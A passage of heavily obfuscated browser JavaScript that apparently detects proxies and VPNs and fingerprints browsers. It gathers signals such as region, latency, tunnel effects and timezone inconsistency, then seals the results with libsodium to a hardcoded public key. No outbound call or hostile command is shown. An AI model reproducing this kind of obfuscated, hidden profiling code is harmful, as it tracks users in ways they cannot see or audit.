_0x2bcbbb=Object[_0x108ee9(0x457,0x739,0x9e7,0xab6)](_0x5e00b9[_0x270492(0x9db,0xba5,0x10ed,0x1f5)+'ts']||{});if(_0x2bcbbb['length']){const _0x562ea4=_0x2bcbbb[_0x108ee9(0x197,0x412,-0x14a,0x386)]((_0x49df1d,_0x43cc2d)=>_0x49df1d[-0x2*0x127a+0x138a+-0x1*-0x116a][_0x108ee9(0x316,0x262,0x927,0x66b)+_0x270492(0x621,0xb84,0xee6,-0x1a2)](_0x43cc2d[-0x2676+-0x2667*-0x1+0xf]));for(const [_0x46abeb,_0xac9eba]of _0x562ea4){const _0x3019d8=_0x5e00b9[_0x108ee9(0x662,0x36c,0xed6,0x125)]&&_0x5e00b9[_0x270492(0x5db,0xd43,0xd5,0x1c3)][_0x46abeb]?_0x270492(0x89c,0xf95,0x972,0x5e0)+'\x20'+_0x5e00b9['samples'][_0x46abeb][_0x270492(0x247,-0x689,0x62f,-0x309)](',\x20'):'';_0x2a63ca[_0x270492(0x104f,0x1036,0x1675,0x1130)](_0x46abeb['toUpperCas'+'e']()+_0x108ee9(0x583,-0x2b2,0x3a3,0xc45)+_0x448a80(_0xac9eba,_0x108ee9(0xcb9,0x8ae,0x9ef,0x5df))+_0x3019d8);}}}catch{}_0x2a63ca['push']('Inferred\x20r'+_0x108ee9(0xfea,0x92d,0x1160,0xbcc)+(_0x5e00b9['userRegion']||_0x270492(0xf73,0xcf6,0x134c,0x184c))),_0x2a63ca[_0x108ee9(0x10d6,0x131d,0x12fe,0x176e)](_0x270492(0x246,0x3b6,0xa9,0x38f)+_0x270492(0x6e9,0x9bb,0xdde,-0x1d1)+_0x448a80(_0x5e00b9['avgLatency'],_0x270492(0xc32,0xa59,0x404,0x6f8))),_0x2a63ca[_0x270492(0x104f,0x117e,0x13e4,0xb49)]('Tunnel\x20eff'+_0x108ee9(0x366,0x176,-0x1c2,-0xed)+!!_0x5e00b9[_0x108ee9(0xf9b,0x106c,0x155b,0xaa4)+'ct']),_0x2a63ca[_0x108ee9(0x10d6,0xc63,0xb29,0xdcd)](_0x270492(0x34f,0x596,0x1a1,-0x568)+'\x20inconsist'+_0x270492(0x8fa,0xe2e,0x7a7,0xd70)+!!_0x5e00b9[_0x108ee9(0x1277,0x1781,0xb25,0x18d6)+_0x270492(0x254,-0x33d,-0x1d9,-0x491)+'ncy']);Array[_0x108ee9(0x103f,0x13bf,0xae8,0x7ee)](_0x5e00b9[_0x270492(0x4c4,-0xa7,0x8f4,0xaa5)+_0x108ee9(0x873,0xe92,0x8ba,0x5da)])&&_0x5e00b9[_0x108ee9(0x54b,0xb37,0x4ec,0x405)+_0x108ee9(0x873,0x719,0x1027,0x2ce)][_0x108ee9(0x12f2,0x1571,0x1111,0xbd3)]&&(_0x2a63ca['push'](_0x270492(0x734,0x947,0xfe0,0xf10)),_0x5e00b9['baselineAn'+_0x270492(0x7ec,0xe97,0xda9,0xc80)]['forEach'](_0x27be25=>{function _0x289f52(_0x4bf06a,_0x581530,_0x43208e,_0x989782){return _0x270492(_0x989782-0x3e2,_0x581530-0xc8,_0x4bf06a,_0x989782-0x1a9);}function _0x40b2fc(_0x278122,_0x132fc2,_0x560d5d,_0x1d96d4){return _0x270492(_0x132fc2- -0x2a1,_0x132fc2-0x36,_0x560d5d,_0x1d96d4-0x11c);}_0x2a63ca[_0x40b2fc(0x14ec,0xdae,0xf65,0x1448)](_0x40b2fc(0xb6b,0xf37,0xa9c,0x9b9)+_0x27be25['type']+'\x20to\x20'+_0x27be25[_0x289f52(0x1a2a,0x17b2,0x1742,0x14f4)]+':\x20'+_0x448a80(_0x27be25[_0x40b2fc(0x6ad,0x2bd,0x42,-0x54b)],_0x40b2fc(0x10c7,0x991,0x1a9,0xbb5)));}));function _0x270492(_0x1a72d9,_0x3cf9bd,_0x59fc1c,_0x2e1560){return _0x5414f0(_0x1a72d9-0x15f,_0x59fc1c,_0x59fc1c-0x88,_0x1a72d9-0x33);}return _0x2a63ca['join']('\x0a');}function _0x31603c(){const _0x3be60d=_0x210103||window[_0x4d63bb(0x388,-0x292,0x9f2,0x624)+'IG']&&window['DEBUG_CONF'+'IG']['proxyDebug'+'Alert'];if(!_0x3be60d)return;function _0x4a075(_0x58bf73,_0x2be53a,_0x41c73a,_0x5380d5){return _0x4d4eee(_0x58bf73-0xc7,_0x2be53a-0x73,_0x41c73a,_0x2be53a- -0x30a);}_0x594f58();const _0x3f7264=_0x56825e();function _0x4d63bb(_0x29da60,_0x3a2d7c,_0x229cdf,_0x3a8a86){return _0x5414f0(_0x29da60-0xae,_0x3a8a86,_0x229cdf-0xae,_0x29da60- -0x23);}try{if(_0x4d63bb(0x1073,0xcdd,0x1052,0x15c2)!==_0x4a075(0xd98,0xbb6,0xf4e,0xb71))alert(_0x4ca011(_0x3f7264)),alert(_0xf8285b(_0x3f7264)),alert(_0x2ff22f(_0x3f7264));else{const _0x1bdbc8=_0x27ec2a['rt'][_0x4a075(0x804,0xaae,0x821,0x55d)],_0x35788b={};_0x35788b['med']=_0x1bdbc8[_0x4d63bb(0x297,0x9f4,-0x24,0x22d)],_0x35788b['sd']=_0x1bdbc8['sd'],_0x157df7[_0x4d63bb(0xe17,0x141d,0xbc4,0x112b)](_0x4d63bb(0xdba,0xbaf,0x1694,0x1060)+_0x4d63bb(0x5a2,0x38f,0x4df,0xaaf)+_0x4d63bb(0x10c,-0x6e3,-0x285,0x553)+_0x4a075(0x1306,0xda6,0x161a,0xa51),_0x35788b),_0x15b101[_0x4a075(0x76f,0x3e4,-0x14c,0x8e1)](),_0x51f10f(()=>{const _0x1c723a={};_0x1c723a[_0x42ff51(0x166a,0xdcd,0x1517,0x14aa)]=_0x572418['gpuMedQ'],_0x1c723a[_0x366ca0(-0x89,-0x20b,0xa4c,0x6c8)]=_0x119e3e[_0x366ca0(0xbf3,0x3a6,0x292,0x6c8)];function _0x366ca0(_0x194e5a,_0xa6d702,_0x3d0ed1,_0x1e48b8){return _0x4a075(_0x194e5a-0xd4,_0x1e48b8-0xc,_0x3d0ed1,_0x1e48b8-0x3b);}function _0x42ff51(_0x7d38d1,_0x147261,_0x108e47,_0x43401c){return _0x4d63bb(_0x147261-0x6,_0x147261-0x85,_0x108e47-0x13d,_0x43401c);}_0x379273[_0x42ff51(0x745,0xe1d,0x11cc,0xba1)](_0x366ca0(0x1030,0x4f,0xdda,0x816)+_0x42ff51(0x96a,0x873,0xd3b,0x2dc)+_0x366ca0(0x1b8,0xd09,0x1da,0x8c6)+':',_0x1c723a);},0x1*-0x1099+0x23ee+0x12f1*-0x1);}}catch(_0x437296){console[_0x4a075(0x5f8,0x3ff,0xc15,0x859)](_0x4d63bb(0xd25,0x99c,0xe7d,0x15ca)+_0x4d63bb(0x7cd,0x99e,0x110,0x870)+'\x20debug\x20ale'+_0x4d63bb(0x111e,0xa70,0xf0f,0xf4b),_0x437296);}}function _0x5414f0(_0x122b8e,_0x1ecf55,_0x43c6c8,_0x302e3a){return _0x340362(_0x122b8e-0x15f,_0x1ecf55,_0x43c6c8-0x15e,_0x302e3a-0xb2);}_0x210103&&typeof document!==_0x5414f0(0x5ab,0x1386,0x70f,0xdbd)&&(_0x594f58(),document['addEventLi'+'stener'](_0x4d4eee(0x1a64,0x1d56,0xfb1,0x14ac),_0x31603c,!![]));const _0x1fa6b4={};return _0x1fa6b4[_0x4d4eee(0xff6,0x8bf,0x9d7,0xe67)+_0x5414f0(0x2f0,-0x220,0xeac,0x65e)+'rt']=_0x31603c,_0x1fa6b4;})()),_0x5000f5=((()=>{const _0x5a090d=_0xcd9f60(0xc4c,0xcc9,0x14d3,0x4e5)+_0xcd9f60(0xd5e,0xb35,0x12aa,0x9cc)+_0x20cacb(0xba9,0x8c1,0x3be,0x9f8)+_0xcd9f60(0x8e8,0x9b0,0x7c1,0x1170)+'61239a7cc6'+_0xcd9f60(0x15b8,0xd8b,0xb60,0x15c8)+_0x20cacb(0x51e,0x19a,0x43a,0x5fd),_0x1ed89b=0x5b0+-0x23fd*0x1+-0x4e3*-0x7,_0x46cd75=0x45e*0x2+0x23*0xcd+-0x24be;function _0xcd9f60(_0x4ee479,_0x125b48,_0x496179,_0x1ce415){return _0x340362(_0x4ee479-0xff,_0x4ee479,_0x496179-0x1a6,_0x125b48- -0x1b1);}const _0x1fc47e=_0x4045d9=>{if(_0x4045d9[_0x4062dd(0xe3c,0x14f6,0x140e,0x1698)]%(-0x5*0x2c1+0x10a1+0x2*-0x16d))throw new TypeError(_0x4062dd(0x13a2,0x103d,0xd6d,0xe79));const _0x2e75a2=new Uint8Array(_0x4045d9[_0x4062dd(0x10a9,0x14f6,0x10e8,0x17ee)]/(0x5db+0x4*0x463+-0x1765));function _0x57deca(_0x59f5d3,_0x216a63,_0x3e32cc,_0x4a0c13){return _0x20cacb(_0x59f5d3-0x13e,_0x3e32cc,_0x216a63-0x1ad,_0x4a0c13-0x7c);}function _0x4062dd(_0x59af46,_0x32f08b,_0x2c8a71,_0x1807ee){return _0x20cacb(_0x59af46-0x1ca,_0x2c8a71,_0x32f08b-0xd2,_0x1807ee-0x10c);}for(let _0x517bb1=0x212a+-0x8e4+-0x1a*0xef;_0x517bb1<_0x2e75a2[_0x57deca(0x13cb,0x15d1,0x1721,0x140a)];_0x517bb1++)_0x2e75a2[_0x517bb1]=parseInt(_0x4045d9[_0x57deca(0xb23,0xe1c,0x108b,0x1601)](_0x517bb1*(-0x8d0+0x775+0x15d*0x1),0x1864+0x2560+-0x3dc2),-0xc4d+0x54d+0x1*0x710);return _0x2e75a2;},_0x17befa=_0x1f8213=>Array[_0xcd9f60(0x2e3,0x7fe,0x834,0xf9c)](_0x1f8213)[_0xcd9f60(0x6ea,0x3b,0x1fc,0x5a2)](_0x47d591=>_0x47d591[_0xcd9f60(0x1150,0x975,0x90d,0xe6c)](0x5f9+0xb5b+-0x1144)[_0xcd9f60(0xcc2,0x5d1,-0xcb,0x5e7)](0x49a+-0x1963+-0x14cb*-0x1,'0'))[_0x20cacb(0x4de,0x734,0x400,0x774)]('');async function _0x5c0a18(){function _0x39bac2(_0x1d725f,_0x10734a,_0x25a94f,_0x589a8b){return _0xcd9f60(_0x589a8b,_0x10734a-0x12d,_0x25a94f-0xf,_0x589a8b-0xb0);}function _0x53b94d(_0x557540,_0xa9fe25,_0x55f337,_0x2ca45b){return _0x20cacb(_0x557540-0x129,_0x55f337,_0x2ca45b-0x139,_0x2ca45b-0x18);}if(_0x39bac2(0x650,0x15d,-0x178,0x411)===_0x39bac2(0x1bf,0x15d,-0x391,0x478)){if(typeof sodium!==_0x39bac2(0x4b6,0xc87,0x108b,0xd9d)){if(_0x53b94d(0xfc1,0xca8,0xf3a,0x95e)===_0x39bac2(-0x50,0x817,0x1d9,0x6f2))this[_0x39bac2(0x2e1,0x255,0x29a,0x6b5)]();else try{if(_0x39bac2(0x6c9,0x723,0xd42,0x6fd)!==_0x39bac2(0xda,0x723,0x3e8,0x38a)){if(_0x395dc1[_0x53b94d(0xc39,0xea7,0xe6e,0xe21)+_0x39bac2(-0x2c4,0x238,0x3a3,0x4ce)](_0x469f05))_0x2579ad[_0x39bac2(0x147b,0xee6,0xab1,0x1301)](_0x64c2f4);}else{typeof sodium[_0x39bac2(-0x840,0x37,0x5de,-0x4cb)]!=='undefined'&&(_0x53b94d(0xe6d,0xacd,0x729,0xf7b)===_0x39bac2(0xbc9,0x547,-0x36a,-0xbb)?_0x4d4a0b=0x8c5*0x2+-0x66b*-0x5+-0x109*0x2f:await sodium[_0x39bac2(-0x283,0x37,0xa6,-0xc9)]);const _0x538ac1=sodium['from_strin'+'g'](_0x39bac2(0x1011,0xa74,0x1042,0xfd3)),_0x4c561b=sodium[_0x53b94d(0x7b2,0x4bc,0x12af,0xc57)](_0x5a090d);return{'seal':_0x58b6d3=>{function _0x5b3ba8(_0x116644,_0x4e00dd,_0xa84edf,_0xc88d0c){return _0x39bac2(_0x116644-0x4a,_0x4e00dd-0x59a,_0xa84edf-0xbb,_0x116644);}function _0xbacefa(_0x343ffa,_0x3fa8f2,_0x47c382,_0x154521){return _0x53b94d(_0x343ffa-0x1b5,_0x3fa8f2-0x8a,_0x3fa8f2,_0x47c382-0x12e);}if(_0x5b3ba8(0xf6c,0x165d,0x11b2,0x1259)===_0xbacefa(0xca,0x4e4,0x742,0xd9b)){const _0x27d12b=_0x5bd12b['querySelec'+_0x5b3ba8(0x11b2,0x1439,0xe51,0x1070)]('[data-moz-'+_0xbacefa(0xf03,0x177b,0x1539,0xd40))['length'];_0x27d12b>0x2619*-0x1+-0x1c85+0x429e&&(_0x35f432[_0xbacefa(0x93d,0x151c,0xff1,0x176e)+_0xbacefa(0xa2b,0xa65,0xda2,0x63f)][_0x5b3ba8(0x355,0x747,0x11c,-0xa6)+_0xbacefa(0xd6a,0x1b5b,0x13c9,0x1c6d)]=0xd5b*-0x1+0x153a+-0x7de,_0x463b50[_0x5b3ba8(0xc11,0xd79,0x1626,0x954)]|=this[_0x5b3ba8(0xe52,0x6d7,0x14f,0xf6)+_0xbacefa(0x5ee,0x464,0x652,0x8df)][_0xbacefa(0xc0,0xe82,0x736,0x6d7)+_0x5b3ba8(0x1702,0x13da,0x13dd,0x19e6)],_0x534638[_0x5b3ba8(0x7f0,0x93f,0xcbe,0xdbb)+_0xbacefa(0x81c,0xc41,0x7fc,0x107c)][_0x5b3ba8(0xdfb,0x12c8,0xfcc,0x15fe)+'Extensions']=!![],this[_0x5b3ba8(0x16f5,0x15e2,0x16b3,0xe85)+_0xbacefa(0x1400,0x1859,0x1480,0x1a3c)]=!![]);}else{const _0x53bb63=sodium[_0xbacefa(0x138f,0xedb,0xb80,0x985)+'g'](_0x58b6d3),_0x4a96cd=sodium['from_hex'](_0x5a090d),_0x137994=sodium[_0x5b3ba8(0x872,0xea2,0x1396,0x1553)+_0x5b3ba8(0xc80,0x102f,0xb63,0x12d0)](_0x53bb63,_0x4a96cd);return sodium['to_hex'](_0x137994);}}};}}catch(_0x307e02){_0x4a7e75(_0x53b94d(0x2ff,0x55f,0x5b0,0xb49)+_0x39bac2(0x404,0x2ca,-0x11,-0x40d)+_0x39bac2(0x981,0x10cd,0xc85,0x875),_0x307e02);}}if(window[_0x53b94d(0xc18,0x8bc,-0x81,0x819)]&&window['sodium']!==window[_0x53b94d(0x28b,0x328,0x6e3,0x819)][_0x53b94d(0x58f,0x813,0xe5b,0xd63)+_0x53b94d(0x852,0xc0e,0xf4b,0xef0)]){if('nCJgz'!=='nCJgz')this[_0x39bac2(0x285,0x834,0x564,0x5c)+_0x39bac2(0x90e,0xc59,0x383,0x848)](_0x39bac2(0x138e,0xf40,0x1570,0x1694),0x61*0x8+-0x3*-0x97+-0x7*0x8b);else try{typeof window[_0x39bac2(0xc02,0x3be,0x5ff,-0x37d)]['ready']!==_0x39bac2(0x70f,0xc87,0x1261,0x1159)&&await window[_0x53b94d(0x9bb,0x1054,0xd63,0x819)][_0x39bac2(-0x848,0x37,0x27b,0xf1)];const _0x3b8745=window['sodium'],_0x3e06e8=_0x3b8745[_0x39bac2(0x3a0,0x5f7,0xd9b,0x2d1)+'g']('test'),_0x4f7674=_0x3b8745[_0x39bac2(0x8d4,0x7fc,0xa06,0xc2b)](_0x5a090d);return{'seal':_0x5dd4c5=>{function _0x558626(_0x54b09f,_0x5c802b,_0x2309e0,_0x594ec2){return _0x53b94d(_0x54b09f-0x18e,_0x5c802b-0x40,_0x5c802b,_0x594ec2-0xb0);}const _0x363813=window[_0x558626(0x477,0xd3a,0x2d1,0x8c9)],_0xace64a=_0x363813['from_strin'+'g'](_0x5dd4c5);function _0x323562(_0x3e1831,_0x59ec5a,_0x25a07c,_0x23b1b9){return _0x53b94d(_0x3e1831-0x11d,_0x59ec5a-0x28,_0x3e1831,_0x59ec5a- -0x377);}const _0x304602=_0x363813[_0x323562(0xdb,0x8e0,0xb4d,0xac6)](_0x5a090d),_0x97aaf6=_0x363813[_0x323562(0xb31,0x9ec,0xecd,0x399)+_0x323562(0x597,0xb79,0x10b2,0x95e)](_0xace64a,_0x304602);return _0x363813[_0x558626(0x132b,0xc90,0x11c9,0x12ca)](_0x97aaf6);}};}catch(_0x1c6f40){_0x4a7e75(_0x39bac2(0x185,0x3f2,0x528,0x391)+_0x53b94d(0x885,0xa77,0xcf3,0x1071)+_0x53b94d(0xdc7,0x8ac,0x954,0xe59)+_0x53b94d(0x19aa,0x133d,0xada,0x11e3)+'d:',_0x1c6f40);}}return null;}else _0x28c216++,_0x5321d8['info'](_0x53b94d(0xdf9,0x7d8,0x5c1,0xcea)+_0x39bac2(0x109b,0xc88,0x11b4,0xe5d)+_0x53b94d(0xbff,0x12d6,0x1944,0x14b0)+this[_0x39bac2(0x1206,0xb4f,0x3fc,0xf7e)+'ey'](_0x1a427b)+('\x20has\x20CSS\x20a'+_0x53b94d(0x77e,0x2b7,0x1180,0xa91)+_0x39bac2(0x11c2,0x93d,0x63,0xa7f)));}async function _0x5b5ddf(){if(typeof window['sodium']!=='undefined'&&typeof X25519PublicKey!==_0x30ebe5(0x10f6,0x784,0x103c,0xb87)){if(_0x30ebe5(0x66d,0x54f,0xa4b,0x5fc)===_0x30ebe5(0x508,0xc4e,0x17f,0x70a))_0xd806e9[_0x290439(0xfb3,0x13bd,0x1122,0x1163)]();else try{if(typeof window[_0x290439(0xe04,0x11f6,0x98f,0x1e8)][_0x30ebe5(0xb0a,0xbc0,0x34c,0x808)+_0x30ebe5(0x3d3,0xa25,0xac6,0x995)]===_0x290439(0x1889,0x18d8,0x169d,0x124d)){if(_0x30ebe5(0xf32,0x1f3,0xefc,0xa68)!==_0x290439(0x163e,0x1910,0x1139,0xb91))_0x1bdac5|=0x6f7*-0x2+-0x1*-0x1de5+0xfd7*-0x1,_0x12e7dc+=-0x3*0x451+-0x1*0x1e63+0x2b5b,_0x1b8f76[_0x290439(0xfd0,0x15d4,0x14b7,0x141e)](_0x30ebe5(0x1083,0x77e,0x95f,0xea4)+_0x290439(0xca8,0x567,0xc8f,0x1170));else{const _0x2e9886=await X25519PublicKey['from'](_0x5a090d,_0x290439(0x845,0x15e8,0x10dd,0x1075)),_0x5acdbc=_0x30ebe5(0xc5b,0x1129,0x5a9,0x974);return await window[_0x290439(0x114a,0x3a0,0x98f,0x414)][_0x290439(0x977,0xb48,0xed9,0x120a)+'_seal'](_0x5acdbc,_0x2e9886),{'seal':async _0xd1f964=>{function _0x29a754(_0x2cb393,_0x13e25f,_0x47a744,_0x1a0f03){return _0x30ebe5(_0x2cb393,_0x13e25f-0x4a,_0x47a744-0x12f,_0x13e25f- -0x45);}function _0xac7cd7(_0xb1dabf,_0x59a417,_0x3ce3f3,_0x132159){return _0x290439(_0xb1dabf-0x1d,_0x59a417-0x7e,_0x59a417- -0xe6,_0x3ce3f3);}if(_0x29a754(0x3be,0x48,-0x853,0x76f)===_0xac7cd7(0xd3e,0x678,0xa07,0x43)){const _0x367b07=await X25519PublicKey[_0x29a754(0x7ef,0x7e6,0xda8,0x6dd)](_0x5a090d,_0x29a754(0x1049,0x9c7,0x105c,0xe37)),_0x5521b0=await window[_0x29a754(0xa18,0x279,-0x387,-0x3b4)][_0x29a754(0xf1a,0x7c3,-0xe0,0x162)+'_seal'](_0xd1f964,_0x367b07);return _0x5521b0[_0x29a754(0x1077,0x95d,0xf59,0x1009)]('hex');}else _0x53b3bf['canvasBloc'+_0xac7cd7(0xa58,0xef5,0x164e,0xa85)]=!![],_0x22fd02+=-0xb9c*-0x2+0x1d5c+-0x347b;}};}}}catch(_0x35797){'tSjgC'===_0x290439(0x1240,0x122c,0x13ce,0x1bfc)?_0x4a7e75(_0x30ebe5(0x15d7,0x10c0,0x608,0xd88)+'\x20(window.s'+'odium)\x20fai'+_0x30ebe5(0x44f,-0x1cf,-0x1b3,0x437),_0x35797):this[_0x30ebe5(0x7b2,0x675,0xcef,0x925)+_0x30ebe5(0x6e9,0x596,0x1a5,0x51c)+'l']();}}if(typeof SodiumPlus!==_0x30ebe5(0x4c6,0xdd5,0x75b,0xb87)&&typeof X25519PublicKey!==_0x290439(0xcee,0x1243,0x1258,0x1646))try{const _0x20ea00=await SodiumPlus[_0x30ebe5(0xe5a,0x7df,0x9f9,0xdbb)](),_0x2a6163=await X25519PublicKey[_0x30ebe5(0x39c,0x1032,0x246,0x82b)](_0x5a090d,_0x290439(0x14a0,0x17fe,0x10dd,0x10a4)),_0x531f80='test';return await _0x20ea00['crypto_box'+_0x290439(0xd45,0x1740,0x1066,0xf54)](_0x531f80,_0x2a6163),{'seal':async _0x371e38=>{const _0x252225=await SodiumPlus[_0x2763fd(0xe2e,0x818,0x153f,0x167b)]();function _0x2763fd(_0x4404e2,_0x5b1edb,_0x152cda,_0x31ec15){return _0x30ebe5(_0x31ec15,_0x5b1edb-0x105,_0x152cda-0x1c0,_0x4404e2-0x73);}const _0x259b7f=await X25519PublicKey['from'](_0x5a090d,'hex');function _0x3226d1(_0x350515,_0x545267,_0x17fe4e,_0x21607f){return _0x30ebe5(_0x17fe4e,_0x545267-0x6b,_0x17fe4e-0x193,_0x21607f-0x30);}const _0x3e8795=await _0x252225[_0x3226d1(0x4a9,0xb56,0xd8c,0x838)+_0x3226d1(0x11fe,0x391,0x5a4,0x9c5)](_0x371e38,_0x259b7f);return _0x3e8795[_0x2763fd(0xa15,0x127d,0x10ff,0x94a)](_0x3226d1(0xd9e,0xd5a,0x9e7,0xa3c));}};}catch(_0x1c659f){'YielW'===_0x290439(0xd6a,0x1380,0xc6c,0x4b5)?_0x215941['knownVpnAd'+'apter']=!![]:_0x4a7e75('SodiumPlus'+_0x290439(0x14d9,0x109a,0x14f5,0xe85)+'ve\x20failed:',_0x1c659f);}function _0x30ebe5(_0x52e57f,_0xc3e93a,_0x4b4309,_0x56d9a5){return _0x20cacb(_0x52e57f-0x189,_0x52e57f,_0x56d9a5- -0x422,_0x56d9a5-0x13);}function _0x290439(_0x4ae324,_0x3bb9e3,_0x72d40a,_0x279b92){return _0x20cacb(_0x4ae324-0x5d,_0x279b92,_0x72d40a-0x2af,_0x279b92-0x1ee);}return null;}async function _0x2e5560(){_0x4a7e75(_0xfdbbef(-0x130,0x69e,-0x1a8,-0x57c)+_0xfdbbef(-0x375,-0x4da,-0x1c8,0x2de)+'libraries.'+'..');const _0x3bbd33=await _0x5c0a18();function _0xfdbbef(_0x41b6f2,_0x4b5ff0,_0x57c7be,_0x363589){return _0x20cacb(_0x41b6f2-0xaa,_0x363589,_0x57c7be- -0x492,_0x363589-0xb);}function _0x2027d7(_0x25f3d7,_0x5ae11a,_0x3e0436,_0x58caa8){return _0x20cacb(_0x25f3d7-0xc9,_0x3e0436,_0x58caa8- -0x15,_0x58caa8-0xae);}if(_0x3bbd33)return _0x4a7e75(_0x2027d7(0xf01,0xe37,0x56e,0xc8d)+_0xfdbbef(0x6dc,0x698,0xe85,0x701)+_0x2027d7(0x80,0xe89,0xcb9,0x610)+_0x2027d7(-0x129,0x1b2,-0x374,0x380)),_0x3bbd33;const _0x5e270d=await _0x5b5ddf();if(_0x5e270d)return _0x4a7e75('Using\x20Sodi'+'umPlus\x20for'+_0x2027d7(0xb9e,0xb6e,0x13a3,0x1026)+'n'),_0x5e270d;try{if(typeof sodium!=='undefined'){if(typeof sodium['ready']!=='undefined'){if(_0xfdbbef(0x36c,-0x2f6,-0x1b2,-0x1f7)!=='IGpTg')try{if(!this['browser'][_0x2027d7(0x85d,0x103,-0xab,0x396)]&&!this[_0xfdbbef(0xae0,-0xe9,0x48a,0xd5f)]['isEdge'])return![];return![];}catch(_0xc519e5){return![];}else try{if('ZaoiV'===_0x2027d7(0x16cc,0xdf0,0x1a5c,0x125f))await sodium['ready'];else{if(!_0x12ee88[_0x2027d7(0xd21,0x4a1,0x126a,0xb26)]||_0x5c931d['plugins'][_0x2027d7(0x145a,0x14e9,0x1829,0x140f)]===-0x27e*-0xf+0x1*0x142b+-0x398d)_0x580fbe|=0xd91*0x1+0x13*0x141+-0x2562;}}catch(_0x522a2d){}}const _0x57314f=sodium[_0x2027d7(0x121d,0x895,0x4cf,0xb09)](_0x5a090d),_0x5285af=sodium[_0x2027d7(0x3c0,0x7ed,0xf46,0x904)+'g']('test');return sodium[_0x2027d7(0x12fe,0xc93,0x1045,0xc15)+_0x2027d7(0xf98,0x78f,0xe6c,0xda2)](_0x5285af,_0x57314f),_0x4a7e75('Using\x20fall'+'back\x20libso'+'dium-wrapp'+'ers\x20approa'+'ch'),{'seal':_0x5d8a54=>{function _0x347d7d(_0x5155e5,_0xce6ad1,_0x530b1c,_0x3726cb){return _0x2027d7(_0x5155e5-0x187,_0xce6ad1-0xe8,_0xce6ad1,_0x5155e5-0x176);}const _0x245849=sodium[_0x347d7d(0xa7a,0x1112,0x756,0x7c9)+'g'](_0x5d8a54),_0x4a9ce3=sodium['from_hex'](_0x5a090d),_0x2b38ad=sodium[_0x347d7d(0xd8b,0xbf9,0x7ad,0x100a)+_0x347d7d(0xf18,0xa78,0x1386,0xa45)](_0x245849,_0x4a9ce3);function _0x78d308(_0x9e0fc1,_0x51218a,_0x5532b0,_0x112588){return _0xfdbbef(_0x9e0fc1-0x5c,_0x51218a-0x11b,_0x5532b0-0x61f,_0x51218a);}return sodium[_0x78d308(0x1376,0x14a9,0x126e,0xf05)](_0x2b38ad);}};}if(typeof window[_0xfdbbef(0x637,0xa,0x24e,0x9bd)]!=='undefined'&&typeof X25519PublicKey!==_0xfdbbef(0x309,0x336,0xb17,0x405)){const _0x416b62=await X25519PublicKey['from'](_0x5a090d,_0x2027d7(0x6fd,0xb66,0xa83,0xe19));return await window[_0x2027d7(0xcc3,0x9b4,0xd3e,0x6cb)][_0x2027d7(0x14dd,0xc6b,0x1053,0xc15)+_0xfdbbef(0xc39,0x81,0x925,0x9d5)](_0x2027d7(0xe59,0x907,0x533,0xd81),_0x416b62),_0x4a7e75('Using\x20fall'+'back\x20Sodiu'+_0x2027d7(0x145,0x982,0x791,0x8f2)+_0x2027d7(0xcfa,0xbbd,0x32f,0x9a0)),{'seal':async _0x353035=>{function _0x5e1991(_0x1b2758,_0x3a69e6,_0x460393,_0x2a0c91){return _0x2027d7(_0x1b2758-0x1f2,_0x3a69e6-0xb3,_0x1b2758,_0x2a0c91-0x21f);}function _0x5a46a1(_0x36373a,_0x481ddc,_0x49f3b2,_0x48621a){return _0x2027d7(_0x36373a-0x78,_0x481ddc-0x1cb,_0x48621a,_0x36373a- -0x219);}const _0x3c6be3=await X25519PublicKey[_0x5a46a1(0xa1f,0x2bf,0xb11,0x885)](_0x5a090d,'hex'),_0x3cd6dd=await window[_0x5e1991(0xb8b,0xa3c,0x743,0x8ea)][_0x5a46a1(0x9fc,0x4ee,0xa76,0x44b)+_0x5e1991(0xa48,0x149b,0x1347,0xfc1)](_0x353035,_0x3c6be3);return _0x3cd6dd[_0x5a46a1(0xb96,0x7be,0xdfa,0x127a)]('hex');}};}}catch(_0x14e7d0){_0x2027d7(0xc6f,0x6bb,0x95f,0x77b)==='gxaJh'?(_0x466010('Error\x20coll'+_0x2027d7(0x1bf0,0x118c,0x1016,0x13be)+_0xfdbbef(0xb44,0x54a,0x47b,0x1f7)+_0x2027d7(0x677,0x1009,0x7b9,0xc3d),_0x27c297),_0x4f3fe4[_0xfdbbef(-0x3ce,-0xc7,0x3e1,0x945)+'ags']=0x4a3*0x2+0x208b+-0x85d*0x5):_0x4a7e75(_0x2027d7(0xb01,0x1616,0x823,0x1042)+_0xfdbbef(0x5a4,-0x616,-0x110,0xb5)+_0x2027d7(0x14d9,0xac6,0xf4b,0xdfb)+'d:',_0x14e7d0);}_0x5994e3[_0x2027d7(0x99e,0x2f4,0x945,0x727)]('No\x20support'+_0xfdbbef(0x1688,0xcab,0xefd,0x178e)+_0x2027d7(0xbe1,0x1623,0xf68,0xe02)+_0xfdbbef(0xe8,-0x4c3,0x3f1,-0x1eb)+_0xfdbbef(-0x28e,0x29c,0x2f3,-0x283)),_0x5994e3[_0xfdbbef(-0x2f8,0xb61,0x2aa,-0x70)]('-\x20sodium\x20('+'global\x20var'+'iable)\x20wit'+_0x2027d7(0x17c4,0x1380,0x1095,0x1029)+'m-wrappers'),_0x5994e3[_0xfdbbef(0x6d0,0x635,0x2aa,0x779)](_0x2027d7(0xe45,0x8bf,0xb16,0xc2e)+_0xfdbbef(-0xe0,0x490,0x4c3,0xbcd)+_0xfdbbef(0x15e4,0x100b,0xf06,0x1797)+_0x2027d7(0x631,0x106e,0x9f5,0x7ae)),_0x5994e3['error'](_0xfdbbef(0xf42,0x9cc,0x7b1,0xda7)+_0xfdbbef(0x1aa,0x14f,0x4c3,0x7dd)+'\x20sodium-pl'+'us'),_0x5994e3[_0x2027d7(0x3ff,0xffc,0x3c2,0x727)](_0xfdbbef(-0x875,0xd7,-0x1c5,-0x677)+'us.auto()\x20'+_0xfdbbef(0x8c2,0x6b9,0xbca,0xf5e)+_0xfdbbef(0xcf5,0x40e,0x94c,0x169)),_0x5994e3[_0xfdbbef(0x7bf,0xa64,0x2aa,0xa0e)](_0xfdbbef(0x3fc,0xdf2,0x5c6,0x2c)+'\x20raw\x20sodiu'+_0xfdbbef(-0x57b,-0x5db,0x23e,-0x42a)),_0x5994e3[_0xfdbbef(-0x1b,0x646,0x2aa,0x73f)](_0xfdbbef(0xcbe,0x1de,0x5c6,0x99e)+'\x20raw\x20sodiu'+_0xfdbbef(0x52c,0x749,0x314,-0x149)+'ge'),_0x5994e3[_0xfdbbef(0x77a,-0x89,0x2aa,-0x467)](_0xfdbbef(0xd5e,0xa1,0x62b,0x395)+'either\x20lib'+'sodium-wra'+_0x2027d7(0x825,0x9b1,0xaa3,0x5cf)+_0xfdbbef(0x1508,0xac3,0